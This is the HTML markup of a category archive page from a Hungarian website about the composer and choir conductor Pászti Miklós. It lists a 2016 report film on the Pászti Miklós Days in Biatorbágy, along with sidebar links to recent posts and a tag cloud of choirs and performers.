	<li id="nav-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><i class="menu_icon blank fa"></i><span>Pászti-Napok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><i class="menu_icon blank fa"></i><span>Megemlékezések</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><i class="menu_icon blank fa"></i><span>Biatorbágyi Krónika</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><i class="menu_icon blank fa"></i><span>MÁNE</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/korusok/" class=""><i class="menu_icon blank fa"></i><span>Kórusok</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><i class="menu_icon blank fa"></i><span>Előadók tábora</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><i class="menu_icon blank fa"></i><span>Koncertek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><i class="menu_icon blank fa"></i><span>Nemzeti Énekkar</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós Vegyes Kórus</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/multimedia/" class=""><i class="menu_icon blank fa"></i><span>Multimédia</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><i class="menu_icon blank fa"></i><span>Audio &#8211; Hallgasson bele</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><i class="menu_icon blank fa"></i><span>Videó &#8211; Nézzen bele</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kepgaleriak/" class=""><i class="menu_icon blank fa"></i><span>Képgalériák</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://pasztimiklos.com/kapcsolat/" class=""><i class="menu_icon blank fa"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
</ul>							</nav>
														<nav class="mobile_menu">
	<ul id="menu-nyito-1" class=""><li id="mobile-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://pasztimiklos.com/" class=""><span>Nyitóoldal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><span>Pászti Miklós</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><span>Művek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><span>Kottatár</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><span>Pászti Elemér, az édesapa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><span>Pászti Miklós levelei</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/intezetek/" class=""><span>Intézetek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><span>Alapítványok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><span>Iskolák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" class=""><span>Pászti-Napok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/megemlekezesek/" class=""><span>Megemlékezések</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/biatorbagyi-kronika/" class=""><span>Biatorbágyi Krónika</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/cikkek/mane/" class=""><span>MÁNE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/korusok/" class=""><span>Kórusok</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/eloadok-tabora/" class=""><span>Előadók tábora</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/koncertek/" class=""><span>Koncertek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/nemzeti-enekkar-korusok/" class=""><span>Nemzeti Énekkar</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/korusok/paszti-miklos-vegyes-korus/" class=""><span>Pászti Miklós Vegyes Kórus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://pasztimiklos.com/category/multimedia/" class=""><span>Multimédia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/audio-hallgasson-bele/" class=""><span>Audio &#8211; Hallgasson bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/multimedia/video-nezzen-bele/" class=""><span>Videó &#8211; Nézzen bele</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6071" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kepgaleriak/" class=""><span>Képgalériák</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-6069" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pasztimiklos.com/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>											</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
	
				<div class="container">
            			<div class="container_inner default_template_holder clearfix">
									<div class="two_columns_66_33 background_color_sidebar grid2 clearfix">
						<div class="column1">
							<div class="column_inner">
								<div class="blog_holder blog_pinterest masonry_pagination">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
	
    <!--if template name is defined than it is used our template and we can use query '$blog_query'-->
    
        <!--otherwise it is archive or category page and we don't have query-->
                    		<article id="post-4333" class="post-4333 post type-post status-publish format-standard has-post-thumbnail hentry category-paszti-napok tag-biatorbagy tag-bolyki-eszter tag-faluhaz tag-koezoessegi-televizio tag-magai-miklos tag-palovics-lajos tag-paszti-lujza tag-paszti-miklos tag-pataki-bela tag-pmami tag-soeregi-zsuzsa tag-tv">
			    <div class="post_image">
        <a itemprop="url" href="https://pasztimiklos.com/cikkek/paszti-napok/riportfilm-a-paszti-miklos-napok-alkalmabol/" title="Riportfilm a Pászti Miklós Napok alkalmából &#8211; 2016, Biatorbágy">
            <img width="2500" height="2500" src="https://pasztimiklos.com/wp-content/uploads/2016/05/film.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasztimiklos.com/wp-content/uploads/2016/05/film.png 2500w, https://pasztimiklos.com/wp-content/uploads/2016/05/film-600x600.png 600w, https://pasztimiklos.com/wp-content/uploads/2016/05/film-1024x1024.png 1024w, https://pasztimiklos.com/wp-content/uploads/2016/05/film-300x300.png 300w, https://pasztimiklos.com/wp-content/uploads/2016/05/film-768x768.png 768w, https://pasztimiklos.com/wp-content/uploads/2016/05/film-1536x1536.png 1536w, https://pasztimiklos.com/wp-content/uploads/2016/05/film-2048x2048.png 2048w, https://pasztimiklos.com/wp-content/uploads/2016/05/film-570x570.png 570w, https://pasztimiklos.com/wp-content/uploads/2016/05/film-500x500.png 500w, https://pasztimiklos.com/wp-content/uploads/2016/05/film-1000x1000.png 1000w, https://pasztimiklos.com/wp-content/uploads/2016/05/film-700x700.png 700w, https://pasztimiklos.com/wp-content/uploads/2016/05/film-70x70.png 70w" sizes="(max-width: 2500px) 100vw, 2500px" />        </a>
    </div>
            <div class="post_text">
    <div class="post_text_inner">
        <div class="post_info">
            <span itemprop="dateCreated" class="time entry_date updated">10 May, 2016<meta itemprop="interactionCount" content="UserComments: 0"/></span>
            in <a href="https://pasztimiklos.com/category/cikkek/paszti-napok/" rel="category tag">Pászti-Napok</a>                    </div>
        <h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/paszti-napok/riportfilm-a-paszti-miklos-napok-alkalmabol/" target="_self" title="Riportfilm a Pászti Miklós Napok alkalmából &#8211; 2016, Biatorbágy">Riportfilm a Pászti Miklós Napok alkalmából &#8211; 2016, Biatorbágy</a></h5>
    </div>
</div>		</article>
		

                                </div>
                                                    							</div>
						</div>
						<div class="column2">
								<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_icon_with_text_widget"><div class='q_icon_with_title large custom_icon_image qode-iwt-content-alignment-center '><div class="icon_holder no" style=" "><img itemprop="image" style="" src="https://pasztimiklos.com/wp-content/uploads/2023/02/paszti-piano.jpg" alt=""></div><div class="icon_text_holder" style=""><div class="icon_text_inner" style=""><h2 class="icon_title" style="">Pászti Miklós (1928-1989)</h2><p style=''>Liszt-díjas karnagy-zeneszerző, a Magyar Népköztársaság Érdemes Művésze, a Munka Érdemrend arany fokozatának tulajdonosa.</p><a itemprop='url' class='icon_with_title_link' href='/biography' target='_self' style=''>Read More</a></div></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="separator  full_width center  " style="margin-top: 8px;margin-bottom: 8px;background-color: #2b2b2b;height: 1px;"></div>
</div></div><div class="widget qode_latest_posts_widget">
<div class='latest_post_holder image_in_box  ' >
    <ul>
    
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2018/10/choir-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/korusok/">&#8220;ELŐADÓK  TÁBORA&#8221;- ( A Tagok száma 2025-ben 94-re emelkedett)</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">29 November, 2025 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regitv-70x70.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/nezzen-bele/">Nézzen bele! &#8211; look at it</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">26 July, 2023 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2017/07/regiradio-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/hallgasson-bele/">Hallgasson bele!  &#8211; listen to pieces</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">14 January, 2022 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/fb-oldal-300x300.jpg" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/paszti-miklos-emlekoldal/">Pászti Miklós Emlékoldal a Facebook-on.</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2011 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2010/01/metronom-70x70.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/multimedia/kiemelt/kottatar/">Kottatár &#8211; sheet music</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">30 June, 2010 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
        <li class="clearfix">
            <div class="latest_post"  >
                <div class="latest_post_image clearfix">
                    <a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">
                                                <img itemprop="image" src="https://pasztimiklos.com/wp-content/uploads/2011/03/rss-1-300x300.png" alt="" />
                    </a>
                </div>


                <div class="latest_post_text">
                    <div class="latest_post_inner">
                        <div class="latest_post_text_inner">
                            <h5 itemprop="name" class="latest_post_title entry_title"><a itemprop="url" href="https://pasztimiklos.com/cikkek/rss-2/">Mit jelent az RSS gomb?</a></h5>
                            
                            <span class="post_infos">
                                                                    <span class="date_hour_holder">
                                        <span itemprop="dateCreated" class="date entry_date updated">01 March, 2000 <meta itemprop="interactionCount" content="UserComments: 0"/></span>
                                    </span>
                                
                                
                                
                                
                                                            </span>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</div></div><div id="block-11" class="widget widget_block widget_search posts_holder"><form role="search" method="get" action="https://pasztimiklos.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Keresés" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div>		</aside>
	</div>
	
						</div>
					</div>
						</div>
            		</div>
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="tag_cloud-3" class="widget widget_tag_cloud"><h5>Címkék</h5><div class="tagcloud"><a href="https://pasztimiklos.com/tag/advent/" class="tag-cloud-link tag-link-289 tag-link-position-1" style="font-size: 8pt;" aria-label="advent (5 items)">advent</a>
<a href="https://pasztimiklos.com/tag/alapitvany/" class="tag-cloud-link tag-link-209 tag-link-position-2" style="font-size: 8.875pt;" aria-label="alapítvány (6 items)">alapítvány</a>
<a href="https://pasztimiklos.com/tag/antal-matyas/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 14.25pt;" aria-label="Antal Mátyás (18 items)">Antal Mátyás</a>
<a href="https://pasztimiklos.com/tag/barlay-zsuzsa/" class="tag-cloud-link tag-link-578 tag-link-position-4" style="font-size: 11.75pt;" aria-label="Barlay Zsuzsa (11 items)">Barlay Zsuzsa</a>
<a href="https://pasztimiklos.com/tag/biatorbagy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 18.375pt;" aria-label="Biatorbágy (40 items)">Biatorbágy</a>
<a href="https://pasztimiklos.com/tag/bolyki-andras/" class="tag-cloud-link tag-link-433 tag-link-position-6" style="font-size: 8pt;" aria-label="Bolyki András (5 items)">Bolyki András</a>
<a href="https://pasztimiklos.com/tag/bolyki-eszter/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 17.5pt;" aria-label="Bolyki Eszter (34 items)">Bolyki Eszter</a>
<a href="https://pasztimiklos.com/tag/budapesti-monteverdi-korus/" class="tag-cloud-link tag-link-518 tag-link-position-8" style="font-size: 8pt;" aria-label="Budapesti Monteverdi Kórus (5 items)">Budapesti Monteverdi Kórus</a>
<a href="https://pasztimiklos.com/tag/cseri-zsofia/" class="tag-cloud-link tag-link-273 tag-link-position-9" style="font-size: 8pt;" aria-label="Cseri Zsófia (5 items)">Cseri Zsófia</a>
<a href="https://pasztimiklos.com/tag/csango/" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 9.5pt;" aria-label="Csángó (7 items)">Csángó</a>
<a href="https://pasztimiklos.com/tag/csango-magyar-szerelmi-dalok/" class="tag-cloud-link tag-link-43 tag-link-position-11" style="font-size: 15.25pt;" aria-label="Csángó-magyar szerelmi dalok (22 items)">Csángó-magyar szerelmi dalok</a>
<a href="https://pasztimiklos.com/tag/dunaujvarosi-vegyeskar/" class="tag-cloud-link tag-link-606 tag-link-position-12" style="font-size: 8pt;" aria-label="Dunaújvárosi Vegyeskar (5 items)">Dunaújvárosi Vegyeskar</a>
<a href="https://pasztimiklos.com/tag/faluhaz/" class="tag-cloud-link tag-link-432 tag-link-position-13" style="font-size: 10.125pt;" aria-label="Faluház (8 items)">Faluház</a>
<a href="https://pasztimiklos.com/tag/hegyi-imre/" class="tag-cloud-link tag-link-410 tag-link-position-14" style="font-size: 8.875pt;" aria-label="Hegyi Imre (6 items)">Hegyi Imre</a>
<a href="https://pasztimiklos.com/tag/jubileum/" class="tag-cloud-link tag-link-302 tag-link-position-15" style="font-size: 8pt;" aria-label="jubíleum (5 items)">jubíleum</a>
<a href="https://pasztimiklos.com/tag/kamp-salamon/" class="tag-cloud-link tag-link-650 tag-link-position-16" style="font-size: 8.875pt;" aria-label="Kamp Salamon (6 items)">Kamp Salamon</a>
<a href="https://pasztimiklos.com/tag/kodaly/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 10.125pt;" aria-label="Kodály (8 items)">Kodály</a>
<a href="https://pasztimiklos.com/tag/kollar-eva/" class="tag-cloud-link tag-link-519 tag-link-position-18" style="font-size: 8pt;" aria-label="Kollár Éva (5 items)">Kollár Éva</a>
<a href="https://pasztimiklos.com/tag/korbuly-klara/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 9.5pt;" aria-label="Korbuly Klára (7 items)">Korbuly Klára</a>
<a href="https://pasztimiklos.com/tag/kurucz-gergely/" class="tag-cloud-link tag-link-144 tag-link-position-20" style="font-size: 8pt;" aria-label="Kurucz Gergely (5 items)">Kurucz Gergely</a>
<a href="https://pasztimiklos.com/tag/kota/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 8pt;" aria-label="KÓTA (5 items)">KÓTA</a>
<a href="https://pasztimiklos.com/tag/kallo-eszter/" class="tag-cloud-link tag-link-620 tag-link-position-22" style="font-size: 8pt;" aria-label="Kálló Eszter (5 items)">Kálló Eszter</a>
<a href="https://pasztimiklos.com/tag/konyves-agnes/" class="tag-cloud-link tag-link-238 tag-link-position-23" style="font-size: 8.875pt;" aria-label="Könyves Ágnes (6 items)">Könyves Ágnes</a>
<a href="https://pasztimiklos.com/tag/lamento/" class="tag-cloud-link tag-link-86 tag-link-position-24" style="font-size: 10.75pt;" aria-label="Lamento (9 items)">Lamento</a>
<a href="https://pasztimiklos.com/tag/lisztes-laszlo/" class="tag-cloud-link tag-link-21 tag-link-position-25" style="font-size: 13.25pt;" aria-label="Lisztes László (15 items)">Lisztes László</a>
<a href="https://pasztimiklos.com/tag/magyar-allami-nepi-egyuttes/" class="tag-cloud-link tag-link-395 tag-link-position-26" style="font-size: 10.75pt;" aria-label="Magyar Állami Népi Együttes (9 items)">Magyar Állami Népi Együttes</a>
<a href="https://pasztimiklos.com/tag/nemzeti-filharmonikusok/" class="tag-cloud-link tag-link-294 tag-link-position-27" style="font-size: 8.875pt;" aria-label="Nemzeti Filharmonikusok (6 items)">Nemzeti Filharmonikusok</a>
<a href="https://pasztimiklos.com/tag/nemzeti-enekkar/" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.75pt;" aria-label="Nemzeti Énekkar (43 items)">Nemzeti Énekkar</a>
<a href="https://pasztimiklos.com/tag/olasz-intezet/" class="tag-cloud-link tag-link-664 tag-link-position-29" style="font-size: 8.875pt;" aria-label="Olasz Intézet (6 items)">Olasz Intézet</a>
<a href="https://pasztimiklos.com/tag/pmami/" class="tag-cloud-link tag-link-430 tag-link-position-30" style="font-size: 8.875pt;" aria-label="PMAMI (6 items)">PMAMI</a>
<a href="https://pasztimiklos.com/tag/precatio-pro-pace/" class="tag-cloud-link tag-link-119 tag-link-position-31" style="font-size: 8.875pt;" aria-label="Precatio pro pace (6 items)">Precatio pro pace</a>
<a href="https://pasztimiklos.com/tag/pueri-hebraeorum/" class="tag-cloud-link tag-link-239 tag-link-position-32" style="font-size: 8.875pt;" aria-label="Pueri Hebraeorum (6 items)">Pueri Hebraeorum</a>
<a href="https://pasztimiklos.com/tag/paszti/" class="tag-cloud-link tag-link-92 tag-link-position-33" style="font-size: 15.25pt;" aria-label="Pászti (22 items)">Pászti</a>
<a href="https://pasztimiklos.com/tag/paszti-berlet/" class="tag-cloud-link tag-link-665 tag-link-position-34" style="font-size: 9.5pt;" aria-label="Pászti bérlet (7 items)">Pászti bérlet</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 22pt;" aria-label="Pászti Miklós (79 items)">Pászti Miklós</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszeti-iskola/" class="tag-cloud-link tag-link-516 tag-link-position-36" style="font-size: 10.125pt;" aria-label="Pászti Miklós ALapfokú Művészeti Iskola (8 items)">Pászti Miklós ALapfokú Művészeti Iskola</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapfoku-muveszetoktatasi-intezmeny/" class="tag-cloud-link tag-link-408 tag-link-position-37" style="font-size: 10.125pt;" aria-label="Pászti Miklós Alapfokú Művészetoktatási Intézmény (8 items)">Pászti Miklós Alapfokú Művészetoktatási Intézmény</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
